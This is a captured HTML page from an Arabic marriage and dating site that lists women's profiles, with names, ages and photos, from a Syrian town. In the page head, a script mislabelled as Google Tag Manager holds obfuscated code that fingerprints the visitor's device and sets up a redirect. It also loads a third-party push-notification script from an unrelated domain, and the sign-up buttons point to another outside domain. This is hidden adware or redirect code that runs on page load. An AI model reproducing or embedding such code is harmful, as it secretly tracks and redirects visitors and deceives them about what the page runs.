

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/syria/%D8%A7%D9%84%D9%82%D9%88%D8%B2%D8%AD-/
body_size: 4613
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من القوزح -سوريا مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من القوزح -سوريا مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/102e14eus6/5mf80rl4m.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/syria/القوزح-/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من سوريا-القوزح  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من سوريا-القوزح  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من سوريا-القوزح  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/102e14eus6/5mf80rl4m.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من القوزح -سوريا مجانا">
<meta name="twitter:description" content="بنات من سوريا-القوزح  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/102e14eus6/5mf80rl4m.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/syria/القوزح-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من القوزح -سوريا مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48509.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/4fil0lqp/2vt7rheqg.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48509.html">ميساء</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48509.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48471.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/a8gvkd4g/25i28pd4g.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48471.html">فاطمة</a></li>
<li><span>48 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48471.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47766.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/14gc62dgv/1lkh1v7h74k.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47766.html">أميمة</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47766.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42825.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1kf89qr02/bf6q6nr06.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42825.html">مريم</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42825.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42053.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1imddc5l/20sh085l.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42053.html">رانية</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42053.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41531.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c107lbf2t9/2ogo0cdv64.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41531.html">أميرة</a></li>
<li><span>50 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41531.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41480.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1q55hqj5lb/b3iddsv0u7.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41480.html">ريم</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41480.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40066.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1ft99o5ir/ni8b6otp.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40066.html">زوبيدة</a></li>
<li><span>46 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40066.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38196.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/19ktn7qimq6/15op9amuf1.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38196.html">خديجة</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38196.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37065.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/14gc7pn4o/d3lapmde.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37065.html">لينة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37065.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36645.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5a9tvvcf/1dk9uva1q.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36645.html">إيمان</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36645.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36432.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/102e14eus6/5mf80rl4m.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36432.html">أميمة</a></li>
<li><span>52 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36432.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34201.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/iuh9s/5acspns6.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34201.html">خديجة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34201.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33342.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/b9bl4l84v/1sk46ps4u.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33342.html">سلمى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33342.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33005.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6hqffgpdf/188v91e1dc.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33005.html">زينب</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33005.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32797.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/95ntkeu/1glhfkpv.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32797.html">بشرى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32797.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31992.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d5hljlrt3/31deo3t0.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31992.html">هيام</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31992.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31832.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6v0kg898/a4ul499.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31832.html">سارة</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31832.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29100.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/lta5gl1bh/12mn1kf849.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29100.html">سمية</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29100.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26584.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/26vmbjpn7d/2bsu8qkmro.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26584.html">كريمة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/القوزح/">القوزح </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26584.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة سوريا</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/syria/إيعات/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف إيعات  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أرزون/" class="tag-link">بنات للزواج من أرزون  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أميون/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أميون  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/إرمث/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف إرمث  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أنان/" class="tag-link">بنات أنان </a>
<a href="https://wikizawaj.com/marriage/syria/Hims/" class="tag-link">بنات ونساء Hims للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إهمج/" class="tag-link">بنات إهمج  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أفقا/" class="tag-link">بنات أفقا  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أمية/" class="tag-link">بنات أمية </a>
<a href="https://wikizawaj.com/marriage/syria/إدمث/" class="tag-link">بنات إدمث  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أجد-عبرين/" class="tag-link">بنات أجد عبرين </a>
<a href="https://wikizawaj.com/marriage/syria/أرنون/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أرنون  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أيهة/" class="tag-link">بنات أيهة  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أيطو/" class="tag-link">بنات أيطو  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/الأنصارية/" class="tag-link">بنات للزواج من الأنصارية  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/Tartus‎/" class="tag-link">بنات Tartus‎ على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/إركي/" class="tag-link">بنات إركي </a>
<a href="https://wikizawaj.com/marriage/syria/أم-قدوح/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أم قدوح  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/الأجنحية/" class="tag-link">بنات للزواج من الأجنحية  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/اده/" class="tag-link">بنات ونساء اده  للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=القوزح ', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
